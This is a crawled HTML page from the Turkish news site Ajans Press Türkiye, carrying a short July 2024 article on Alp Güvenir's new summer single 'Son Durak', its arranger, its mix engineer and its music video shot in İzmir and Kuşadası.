

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajanspressturk.com/alp-guvenirden-yaza-damga-vuracak-hit-son-durak-h10206.html
body_size: 10314
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="qyATeGMBiwhOVr68WaXer3YnZ8S4yfWcX3JgYRlsUAA" />
 
     <title>Alp Güvenir&#8217;den yaza damga vuracak hit: &#8220;Son Durak&#8221; &#8211; Ajans Press Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ajans Press Türkiye &raquo; Alp Güvenir&#8217;den yaza damga vuracak hit: &#8220;Son Durak&#8221; yorum akışı" href="https://ajanspressturk.com/alp-guvenirden-yaza-damga-vuracak-hit-son-durak-h10206.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Falp-guvenirden-yaza-damga-vuracak-hit-son-durak-h10206.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Falp-guvenirden-yaza-damga-vuracak-hit-son-durak-h10206.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ajanspressturk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajanspressturk.com/wp-json/wp/v2/posts/10206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajanspressturk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajanspressturk.com/alp-guvenirden-yaza-damga-vuracak-hit-son-durak-h10206.html" />
<link rel='shortlink' href='https://ajanspressturk.com/?p=10206' />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://ajanspressturk.com/alp-guvenirden-yaza-damga-vuracak-hit-son-durak-h10206.html"
    },
    "headline": "Alp Güvenir&#8217;den yaza damga vuracak hit: &#8220;Son Durak&#8221;",
    "description": "Alp Güvenir'den söz ve müziği kendisine ait yeni tekli geldi",
    "image": {
        "@type": "ImageObject",
        "url": "https://ajanspressturk.com/wp-content/uploads/2024/07/alp-guvenir.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "Kamil Hizer"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajans Press Türkiye",
        "logo": {
            "@type": "ImageObject",
            "url": "https://ajanspressturk.com/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2024-07-19T11:54:16+03:00",
    "dateModified": "2024-12-08T19:27:12+03:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Ajans Press Türkiye" />
      <meta property="og:title" content="Alp Güvenir&#8217;den yaza damga vuracak hit: &#8220;Son Durak&#8221;" />
      <meta property="og:description" content="Alp Güvenir&#039;den söz ve müziği kendisine ait yeni tekli geldi" />
      <meta property="og:url" content="https://ajanspressturk.com/alp-guvenirden-yaza-damga-vuracak-hit-son-durak-h10206.html" />
      <meta property="og:image" content="https://ajanspressturk.com/wp-content/uploads/2024/07/alp-guvenir.jpg" />
      <meta property="article:published_time" content="2024-07-19T11:54:16+03:00" />
      <meta property="article:modified_time" content="2024-12-08T19:27:12+03:00" />
      <meta property="article:author" content="Kamil Hizer" />
    <link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.primary-menu-class a{padding:5px;color:#2a2a2a!important;}

a{color:red!important;}
a:hover{color:#374c56!important;}
 
.primary-menu-class li {
    margin-left: 5px;
    font-size: 14px;
    border: 1px solid #fd021e4d;
    border-radius: 20px;
    font-weight: 500;
	color:#2a2a2a!important;
}

.search-submit {background-color: #fd020c;}


.urunkapak img {
    padding: 0px;
    object-fit: cover;
	object-position: top center;
}		</style>
			
	<style>
		.content img{max-width:100%;height:auto;}
	.content li {
    margin: 20px;
    list-style: disc;
		}.asikome p{margin:0px;}
	.asikome .button {
		    font-family: 'Poppins';
    background: #2a2a2a;
    color: #fff;
    padding: 6px 41px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: bold;
    display: block;
    width: fit-content;
    margin: 10px auto 0px auto;
}
		.urunkapak img {height: 160px;}
		.bultenkapak {display:none!important;}
		.logo {
    
    height: 60px; 
}
		.urunkapak img{padding:0px;}
		header{    height: 60px;}
		header .menu {
   
    line-height: 60px;
}
		
		
		@media (max-width: 768px) {
    .menu-toggle {
      
        padding: 10px 0px;
    }
}
	</style>
	
	 
	
	  </head>
<body class="wp-singular post-template-default single single-post postid-10206 single-format-standard wp-theme-webolur">
  
  <header>
        <div class="container">
            <div class="logo">
<a href="https://ajanspressturk.com/"><img height="60"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-12718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12718"><a href="https://ajanspressturk.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://ajanspressturk.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://ajanspressturk.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://ajanspressturk.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12719"><a href="https://ajanspressturk.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-12720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12720"><a href="https://ajanspressturk.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12723"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"></div>

<div class="asikome" style="padding: 15px 0px; text-align:left;">
<div class="container">

<div class="baslik">
 

<h1 style="margin:0px;font-size: 30px;line-height: 35px;">Alp Güvenir&#8217;den yaza damga vuracak hit: &#8220;Son Durak&#8221;</h1><div class="ozetlen">Alp Güvenir'den söz ve müziği kendisine ait yeni tekli geldi.</div>
	</div>
	 
</div>
 
 

	</div> 
<div class="container">

<div class="content">
	
 
    <div class="fotokapak" style="margin-top: 26px;display: table;">
	 	 <img width="720" height="480" src="https://ajanspressturk.com/wp-content/uploads/2024/07/alp-guvenir.jpg" class="attachment-full size-full wp-post-image" alt="Alp Güvenir&#8217;den yaza damga vuracak hit: &#8220;Son Durak&#8221;" decoding="async" fetchpriority="high" /> 
			  </div>
 

<style>
	.fotokapak img {padding:0px;}
	.urunbilgiler { display: table; width: 100%;}
	.urunbilgiler li {
		font-size: 16px;
    width: 45%;
    float: left;
    margin: 0px 0px 0px 30px;
    list-style: none;
    padding: 2px 0px;
    position: relative;
}

.urunbilgiler li::before {
    content: "✔"; /* Tik işareti (Unicode karakter) */
    color: green; /* Tik işaretinin rengi */
    font-size: 16px; /* Tik işaretinin boyutu */
    position: absolute; /* Tik işaretini metin dışına yerleştirmek için */
    left: -20px; /* Tik işaretinin sol kenardan uzaklığı */
    top: 50%; /* Tik işaretinin dikey hizalanması */
    transform: translateY(-50%); /* Tik işaretinin ortalanması */
}

	@media only screen and (max-width: 600px) {
  .urunbilgiler li {width: 100%;}
}
	</style>
 
<div class="haberici">
  <img decoding="async" width="720" height="480" src="https://ajanspressturk.com/wp-content/uploads/2024/07/alp-guvenir.jpg" class="bultenkapak wp-post-image" alt="" /><p>Alp Güvenir, müzikseverlere heyecan verici bir sürpriz yaparak yeni şarkısı &#8220;Son Durak&#8221; ile karşınızda. Söz ve müziği Alp Güvenir&#8217;e ait olan bu parça, etkileyici düzenlemesiyle Gökhan Holat&#8217;ın dokunuşlarını taşıyor. Mix ve mastering işlemlerini ise Özgür Yurtoğlu üstlendi.</p>
<p>Klip yönetmenliğini Emrah Özbilen&#8217;in yaptığı &#8220;Son Durak&#8221;, eşsiz görsel anlatımıyla da dikkat çekiyor. Klip çekimleri, İzmir&#8217;in Seferihisar ilçesindeki büyüleyici Orhanlı köşkü ve Kuşadası sokaklarında gerçekleşti. Bu mekanlar, şarkının duygusal derinliğini ve görsel estetiğini mükemmel bir şekilde yansıtıyor.</p>
<p>Klipte, yetenekli genç dansçılar performanslarıyla göz dolduruyor. Bu enerjik ve yaratıcı dansçılar, şarkının ritmine ve duygusuna hayat vererek izleyicilere unutulmaz anlar yaşatıyor.</p>
<p>&#8220;Son Durak&#8221;, Alp Güvenir&#8217;in müzik kariyerinde yeni bir dönüm noktası olma niteliği taşıyor. Sanatçının özgün tarzı ve duygusal derinliği, dinleyicilere hem sözlerde hem de melodilerde hissediliyor. Bu parça, &#8220;tam bir yaz şarkısı&#8221; olarak müzikseverlerin favorisi olmaya aday.</p>
 </div>
 
	
		<div class="meta">
    <span class="meta-item">19 Temmuz 2024</span>
    <span class="kategori"><a href="https://ajanspressturk.com/kategori/kultur-sanat" rel="category tag">KÜLTÜR SANAT</a></span>
    <span class="meta-item"><a href="https://ajanspressturk.com/alp-guvenirden-yaza-damga-vuracak-hit-son-durak-h10206.html#respond" class="comment-link">Yorum (<span class="comment-count">0</span>)</a></span>
</div> 


         
</div>
<div class="sidebar"><aside>
             <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ajanspressturk.com/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">En Son Haberler</h2>
		<ul>
											<li>
					<a href="https://ajanspressturk.com/esma-er-sanatseverleri-hayran-birakti-h16481.html">Esma Er sanatseverleri hayran bıraktı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h16476.html">&#8220;Kafes&#8221; tiyatroseverlerle buluşmak için gün sayıyor</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h16472.html">Petek Dinçöz&#8217;den ezber bozan imaj: No Makeup, full etki!</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h16454.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h16451.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h16448.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h16444.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/mega-bir-basari-hikayesi-h16441.html">“Mega” Bir Başarı Hikayesi!</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h16438.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a>
									</li>
					</ul>

		</section>    </aside>
</div>
<div class="clear"></div>


</div>
 
 <div class="asikome" style="margin-top:50px;">
	

		 
	

	</div>
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright"  style=" margin-bottom:20px; ">Copyright &copy; 2026 Ajans Press Türkiye </div>
	<div class="flink" style=" margin-bottom:20px; ">
	<a href="/hakkimizda/">Hakkımızda</a> | 
 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;   margin-bottom:20px; clear: both;">
		
	
		 <a href="https://webolur.com/"><img style="margin:0px;"  src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="80" height="30" /></a>
 								  <div>Bu sitenin alt yapısı <a title="Haber Yazılımı" rel="dofollow" href="https://webolur.com/haber-sitesi-yazilimi" target="_blank">haber yazılımı</a> tarafından desteklenmedir.</div>

		<p style="margin:10px 0px;"> <a href="https://ajanspressturk.com/wp-sitemap.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://ajanspressturk.com/2022de-cikmasi-merakla-beklenen-10-oyun-h2803.html">2022’de çıkması merakla beklenen 10 oyun</a>   
</p> 

				 <div class="">
